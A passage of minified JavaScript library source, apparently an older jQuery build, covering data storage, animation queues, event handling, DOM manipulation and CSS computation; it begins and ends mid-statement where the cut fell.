s(t,e,i,!0)},_removeData:function(t,e){return r(t,e,!0)}}),Y.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){Y.data(this,t)}):1<arguments.length?this.each(function(){Y.data(this,t,e)}):s?l(s,t,Y.data(s,t)):void 0;if(this.length&&(o=Y.data(s),1===s.nodeType&&!Y._data(s,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&(0===(n=r[i].name).indexOf("data-")&&l(s,n=Y.camelCase(n.slice(5)),o[n]));Y._data(s,"parsedAttrs",!0)}return o},removeData:function(t){return this.each(function(){Y.removeData(this,t)})}}),Y.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Y._data(t,e),i&&(!n||Y.isArray(i)?n=Y._data(t,e,Y.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=Y.queue(t,e),n=i.length,o=i.shift(),s=Y._queueHooks(t,e);"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,function(){Y.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Y._data(t,i)||Y._data(t,i,{empty:Y.Callbacks("once memory").add(function(){Y._removeData(t,e+"queue"),Y._removeData(t,i)})})}}),Y.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?Y.queue(this[0],e):void 0===i?this:this.each(function(){var t=Y.queue(this,e,i);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&Y.dequeue(this,e)})},dequeue:function(t){return this.each(function(){Y.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--o||s.resolveWith(r,[r])}var n,o=1,s=Y.Deferred(),r=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Y._data(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(i));return i(),s.promise(e)}});function gt(t,e){return t=e||t,"none"===Y.css(t,"display")||!Y.contains(t.ownerDocument,t)}var vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,yt=["Top","Right","Bottom","Left"],bt=Y.access=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===Y.type(i))for(a in o=!0,i)Y.access(t,e,a,i[a],!0,s,r);else if(void 0!==n&&(o=!0,Y.isFunction(n)||(r=!0),c&&(e=r?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(Y(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},_t=/^(?:checkbox|radio)$/i;!function(){var t=st.createElement("input"),e=st.createElement("div"),i=st.createDocumentFragment();if(e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",G.leadingWhitespace=3===e.firstChild.nodeType,G.tbody=!e.getElementsByTagName("tbody").length,G.htmlSerialize=!!e.getElementsByTagName("link").length,G.html5Clone="<:nav></:nav>"!==st.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),G.appendChecked=t.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,i.appendChild(e),e.innerHTML="<input type='radio' checked='checked' name='t'/>",G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,G.noCloneEvent=!0,e.attachEvent&&(e.attachEvent("onclick",function(){G.noCloneEvent=!1}),e.cloneNode(!0).click()),null==G.deleteExpando){G.deleteExpando=!0;try{delete e.test}catch(t){G.deleteExpando=!1}}}(),function(){var t,e,i=st.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(G[t+"Bubbles"]=e in f)||(i.setAttribute(e,"t"),G[t+"Bubbles"]=!1===i.attributes[e].expando);i=null}();var xt=/^(?:input|select|textarea)$/i,wt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Tt=/^(?:focusinfocus|focusoutblur)$/,kt=/^([^.]*)(?:\.(.+)|)$/;Y.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f=Y._data(t);if(f){for(i.handler&&(i=(a=i).handler,o=a.selector),i.guid||(i.guid=Y.guid++),(s=f.events)||(s=f.events={}),(c=f.handle)||((c=f.handle=function(t){return typeof Y===pt||t&&Y.event.triggered===t.type?void 0:Y.event.dispatch.apply(c.elem,arguments)}).elem=t),r=(e=(e||"").match(dt)||[""]).length;r--;)h=p=(d=kt.exec(e[r])||[])[1],u=(d[2]||"").split(".").sort(),h&&(l=Y.event.special[h]||{},h=(o?l.delegateType:l.bindType)||h,l=Y.event.special[h]||{},d=Y.extend({type:h,origType:p,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:u.join(".")},a),(p=s[h])||((p=s[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,n,u,c)||(t.addEventListener?t.addEventListener(h,c,!1):t.attachEvent&&t.attachEvent("on"+h,c))),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),Y.event.global[h]=!0);t=null}},remove:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f,m,g=Y.hasData(t)&&Y._data(t);if(g&&(d=g.events)){for(c=(e=(e||"").match(dt)||[""]).length;c--;)if(p=m=(a=kt.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=Y.event.special[p]||{},u=d[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)r=u[s],!o&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(u.splice(s,1),r.selector&&u.delegateCount--,h.remove&&h.remove.call(t,r));l&&!u.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||Y.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)Y.event.remove(t,p+e[c],i,n,!0);Y.isEmptyObject(d)&&(delete g.handle,Y._removeData(t,"events"))}},trigger:function(t,e,i,n){var o,s,r,a,l,c,d=[i||st],h=Q.call(t,"type")?t.type:t,u=Q.call(t,"namespace")?t.namespace.split("."):[],p=l=i=i||st;if(3!==i.nodeType&&8!==i.nodeType&&!Tt.test(h+Y.event.triggered)&&(0<=h.indexOf(".")&&(h=(u=h.split(".")).shift(),u.sort()),s=h.indexOf(":")<0&&"on"+h,(t=t[Y.expando]?t:new Y.Event(h,"object"==typeof t&&t)).isTrigger=n?2:3,t.namespace=u.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:Y.makeArray(e,[t]),a=Y.event.special[h]||{},n||!a.trigger||!1!==a.trigger.apply(i,e))){if(!n&&!a.noBubble&&!Y.isWindow(i)){for(r=a.delegateType||h,Tt.test(r+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),l=p;l===(i.ownerDocument||st)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(p=d[c++])&&!t.isPropagationStopped();)t.type=1<c?r:a.bindType||h,(o=(Y._data(p,"events")||{})[t.type]&&Y._data(p,"handle"))&&o.apply(p,e),(o=s&&p[s])&&o.apply&&Y.acceptData(p)&&(t.result=o.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=h,!n&&!t.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),e))&&Y.acceptData(i)&&s&&i[h]&&!Y.isWindow(i)){(l=i[s])&&(i[s]=null),Y.event.triggered=h;try{i[h]()}catch(t){}Y.event.triggered=void 0,l&&(i[s]=l)}return t.result}},dispatch:function(t){t=Y.event.fix(t);var e,i,n,o,s,r=z.call(arguments),a=(Y._data(this,"events")||{})[t.type]||[],l=Y.event.special[t.type]||{};if((r[0]=t).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,t)){for(s=Y.event.handlers.call(this,t,a),e=0;(n=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=n.elem,o=0;(i=n.handlers[o++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(i.namespace)||(t.handleObj=i,t.data=i.data,void 0!==(i=((Y.event.special[i.origType]||{}).handle||i.handler).apply(n.elem,r))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(o=[],s=0;s<a;s++)void 0===o[i=(n=e[s]).selector+" "]&&(o[i]=n.needsContext?0<=Y(i,this).index(l):Y.find(i,this,null,[l]).length),o[i]&&o.push(n);o.length&&r.push({elem:l,handlers:o})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[Y.expando])return t;var e,i,n,o=t.type,s=t,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ct.test(o)?this.mouseHooks:wt.test(o)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new Y.Event(s),e=n.length;e--;)t[i=n[e]]=s[i];return t.target||(t.target=s.srcElement||st),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||st).documentElement,i=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||i&&i.scrollLeft||0)-(n&&n.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||i&&i.scrollTop||0)-(n&&n.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return Y.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return Y.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){t=Y.extend(new Y.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?Y.event.trigger(t,null,e):Y.event.dispatch.call(e,t),t.isDefaultPrevented()&&i.preventDefault()}},Y.removeEvent=st.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){e="on"+e;t.detachEvent&&(typeof t[e]===pt&&(t[e]=null),t.detachEvent(e,i))},Y.Event=function(t,e){return this instanceof Y.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?d:h):this.type=t,e&&Y.extend(this,e),this.timeStamp=t&&t.timeStamp||Y.now(),void(this[Y.expando]=!0)):new Y.Event(t,e)},Y.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=d,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=d,t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=d,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){Y.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||Y.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=o),e}}}),G.submitBubbles||(Y.event.special.submit={setup:function(){return!Y.nodeName(this,"form")&&void Y.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=Y.nodeName(t,"input")||Y.nodeName(t,"button")?t.form:void 0;t&&!Y._data(t,"submitBubbles")&&(Y.event.add(t,"submit._submit",function(t){t._submit_bubble=!0}),Y._data(t,"submitBubbles",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Y.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Y.nodeName(this,"form")&&void Y.event.remove(this,"._submit")}}),G.changeBubbles||(Y.event.special.change={setup:function(){return xt.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Y.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Y.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Y.event.simulate("change",this,t,!0)})),!1):void Y.event.add(this,"beforeactivate._change",function(t){t=t.target;xt.test(t.nodeName)&&!Y._data(t,"changeBubbles")&&(Y.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||Y.event.simulate("change",this.parentNode,t,!0)}),Y._data(t,"changeBubbles",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return Y.event.remove(this,"._change"),!xt.test(this.nodeName)}}),G.focusinBubbles||Y.each({focus:"focusin",blur:"focusout"},function(i,n){function o(t){Y.event.simulate(n,t.target,Y.event.fix(t),!0)}Y.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=Y._data(t,n);e||t.addEventListener(i,o,!0),Y._data(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=Y._data(t,n)-1;e?Y._data(t,n,e):(t.removeEventListener(i,o,!0),Y._removeData(t,n))}}}),Y.fn.extend({on:function(t,e,i,n,o){var s,r;if("object"==typeof t){for(s in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(s,e,i,t[s],o);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),!1===n)n=h;else if(!n)return this;return 1===o&&(r=n,(n=function(t){return Y().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=Y.guid++)),this.each(function(){Y.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,Y(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=h),this.each(function(){Y.event.remove(this,t,i,e)});for(o in t)this.off(o,e,t[o]);return this},trigger:function(t,e){return this.each(function(){Y.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?Y.event.trigger(t,e,i,!0):void 0}});var St="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Et=/ jQuery\d+="(?:null|\d+)"/g,qt=new RegExp("<(?:"+St+")[\\s/>]","i"),$t=/^\s+/,Dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Ft=/<tbody/i,At=/<|&#?\w+;/,Nt=/<(?:script|style|link)/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,Mt=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Lt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:G.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Rt=m(st).appendChild(st.createElement("div"));Lt.optgroup=Lt.option,Lt.tbody=Lt.tfoot=Lt.colgroup=Lt.caption=Lt.thead,Lt.th=Lt.td,Y.extend({clone:function(t,e,i){var n,o,s,r,a,l=Y.contains(t.ownerDocument,t);if(G.html5Clone||Y.isXMLDoc(t)||!qt.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(Rt.innerHTML=t.outerHTML,Rt.removeChild(s=Rt.firstChild)),!(G.noCloneEvent&&G.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Y.isXMLDoc(t)))for(n=g(s),a=g(t),r=0;null!=(o=a[r]);++r)n[r]&&function(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!G.noCloneEvent&&e[Y.expando]){for(n in(o=Y._data(e)).events)Y.removeEvent(e,n,o.handle);e.removeAttribute(Y.expando)}"script"===i&&e.text!==t.text?(y(e).text=t.text,b(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),G.html5Clone&&t.innerHTML&&!Y.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&_t.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}(o,n[r]);if(e)if(i)for(a=a||g(t),n=n||g(s),r=0;null!=(o=a[r]);r++)x(o,n[r]);else x(t,s);return 0<(n=g(s,"script")).length&&_(n,!l&&g(t,"script")),n=a=o=null,s},buildFragment:function(t,e,i,n){for(var o,s,r,a,l,c,d,h=t.length,u=m(e),p=[],f=0;f<h;f++)if((s=t[f])||0===s)if("object"===Y.type(s))Y.merge(p,s.nodeType?[s]:s);else if(At.test(s)){for(a=a||u.appendChild(e.createElement("div")),l=(It.exec(s)||["",""])[1].toLowerCase(),d=Lt[l]||Lt._default,a.innerHTML=d[1]+s.replace(Dt,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!G.leadingWhitespace&&$t.test(s)&&p.push(e.createTextNode($t.exec(s)[0])),!G.tbody)for(o=(s="table"!==l||Ft.test(s)?"<table>"!==d[1]||Ft.test(s)?0:a:a.firstChild)&&s.childNodes.length;o--;)Y.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(Y.merge(p,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=u.lastChild}else p.push(e.createTextNode(s));for(a&&u.removeChild(a),G.appendChecked||Y.grep(g(p,"input"),v),f=0;s=p[f++];)if((!n||-1===Y.inArray(s,n))&&(r=Y.contains(s.ownerDocument,s),a=g(u.appendChild(s),"script"),r&&_(a),i))for(o=0;s=a[o++];)jt.test(s.type||"")&&i.push(s);return a=null,u},cleanData:function(t,e){for(var i,n,o,s,r=0,a=Y.expando,l=Y.cache,c=G.deleteExpando,d=Y.event.special;null!=(i=t[r]);r++)if((e||Y.acceptData(i))&&(s=(o=i[a])&&l[o])){if(s.events)for(n in s.events)d[n]?Y.event.remove(i,n):Y.removeEvent(i,n,s.handle);l[o]&&(delete l[o],c?delete i[a]:typeof i.removeAttribute!==pt?i.removeAttribute(a):i[a]=null,H.push(o))}}}),Y.fn.extend({text:function(t){return bt(this,function(t){return void 0===t?Y.text(this):this.empty().append((this[0]&&this[0].ownerDocument||st).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=p(this,t)).insertBefore(t,e.firstChild)})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?Y.filter(t,this):this,o=0;null!=(i=n[o]);o++)e||1!==i.nodeType||Y.cleanData(g(i)),i.parentNode&&(e&&Y.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&Y.cleanData(g(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&Y.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Y.clone(this,t,e)})},html:function(t){return bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Et,""):void 0;if("string"==typeof t&&!Nt.test(t)&&(G.htmlSerialize||!qt.test(t))&&(G.leadingWhitespace||!$t.test(t))&&!Lt[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Dt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(Y.cleanData(g(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Y.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(i,n){i=B.apply([],i);var t,e,o,s,r,a,l=0,c=this.length,d=this,h=c-1,u=i[0],p=Y.isFunction(u);if(p||1<c&&"string"==typeof u&&!G.checkClone&&Pt.test(u))return this.each(function(t){var e=d.eq(t);p&&(i[0]=u.call(this,t,e.html())),e.domManip(i,n)});if(c&&(t=(a=Y.buildFragment(i,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=t),t)){for(o=(s=Y.map(g(a,"script"),y)).length;l<c;l++)e=a,l!==h&&(e=Y.clone(e,!0,!0),o&&Y.merge(s,g(e,"script"))),n.call(this[l],e,l);if(o)for(r=s[s.length-1].ownerDocument,Y.map(s,b),l=0;l<o;l++)e=s[l],jt.test(e.type||"")&&!Y._data(e,"globalEval")&&Y.contains(r,e)&&(e.src?Y._evalUrl&&Y._evalUrl(e.src):Y.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ot,"")));a=t=null}return this}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,r){Y.fn[t]=function(t){for(var e,i=0,n=[],o=Y(t),s=o.length-1;i<=s;i++)e=i===s?this:this.clone(!0),Y(o[i])[r](e),U.apply(n,e.get());return this.pushStack(n)}});var Ht,zt,Bt={};G.shrinkWrapBlocks=function(){return null!=zt?zt:(zt=!1,(e=st.getElementsByTagName("body")[0])&&e.style?(t=st.createElement("div"),(i=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(st.createElement("div")).style.width="5px",zt=3!==t.offsetWidth),e.removeChild(i),zt):void 0);var t,e,i};var Ut,Wt,Vt,Xt,Qt,Gt,Yt=/^margin/,Jt=new RegExp("^("+vt+")(?!px)[a-z%]+$","i"),Kt=/^(top|right|bottom|left)$/;function Zt(){var t,e,i,n=st.getElementsByTagName("body")[0];n&&n.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Vt=Xt=!1,Gt=!0,f.getComputedStyle&&(Vt="1%"!==(f.getComputedStyle(t,null)||{}).top,Xt="4px"===(f.getComputedStyle(t,null)||{width:"4px"}).width,(i=t.appendChild(st.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",Gt=!parseFloat((f.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Qt=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",Qt=0===i[0].offsetHeight),n.removeChild(e))}f.getComputedStyle?(Ut=function(t){return(t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView:f).getComputedStyle(t,null)},Wt=function(t,e,i){var n,o=t.style,s=(i=i||Ut(t))?i.getPropertyValue(e)||i[e]:void 0;return i&&(""!==s||Y.contains(t.ownerDocument,t)||(s=Y.style(t,e)),Jt.test(s)&&Yt.test(e)&&(n=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=t,o.maxWidth=e)),void 0===s?s:s+""}):st.documentElement.currentStyle&&(Ut=function(t){return t.currentStyle},Wt=function(t,e,i){var n,o,s,r=t.style;return null==(s=(i=i||Ut(t))?i[e]:void 0)&&r&&r[e]&&(s=r[e]),Jt.test(s)&&!Kt.test(e)&&(n=r.left,(i=(o=t.runtimeStyle)&&o.left)&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=n,i&&(o.left=i)),void 0===s?s:s+""||"auto"}),(de=st.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(he=(he=de.getElementsByTagName("a")[0])&&he.style)&&(he.cssText="float:left;opacity:.5",G.opacity="0.5"===he.opacity,G.cssFloat=!!he.cssFloat,de.style.backgroundClip="content-box",de.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===de.style.backgroundClip,G.boxSizing=""===he.boxSizing||""===he.MozBoxSizing||""===he.WebkitBoxSizing,Y.extend(G,{reliableHiddenOffsets:function(){return null==Qt&&Zt(),Qt},boxSizingReliable:function(){return null==Xt&&Zt(),Xt},pixelPosition:function(){return null==Vt&&Zt(),Vt},reliableMarginRight:function(){return null==Gt&&Zt(),Gt}})),Y.swap=function(t,e,i,n){var o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,n||[]),e)t.style[o]=s[o];return n};var te=/alpha\([^)]*\)/i,ee=/opacity\s*=\s*([^)]*)/,ie=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+vt+")(.*)$","i"),oe=new RegExp("^([+-])=("+vt+")","i"),se={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},ae=["Webkit","O","Moz","ms"];Y.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Wt(t,"opacity");return""===t?"1":t}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:G.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=Y.camelCase(e),l=t.style;if(e=Y.cssProps[a]||(Y.cssProps[a]=k(l,a)),r=Y.cssHooks[e]||Y.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:l[e];if("string"===(s=typeof i)&&(o=oe.exec(i))&&(i=(o[1]+1)*o[2]+parseFloat(Y.css(t,e)),s="number"),null!=i&&i==i&&("number"!==s||Y.cssNumber[a]||(i+="px"),G.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&void 0===(i=r.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s=Y.camelCase(e);return e=Y.cssProps[s]||(Y.cssProps[s]=k(t.style,s)),(s=Y.cssHooks[e]||Y.cssHooks[s])&&"get"in s&&(o=s.get(t,!0,i)),void 0===o&&(o=Wt(t,e,n)),"normal"===o&&e in re&&(o=re[e]),""===i||i?(e=parseFloat(o),!0===i||Y.isNumeric(e)?e||0:o):o}}),Y.each(["height","width"],function(t,o){Y.cssHooks[o]={get:function(t,e,i){return e?ie.test(Y.css(t,"display"))&&0===t.offsetWidth?Y.swap(t,se,function(){return $(t,o,i)}):$(t,o,i):void 0},set:function(t,e,i){var n=i&&Ut(t);return 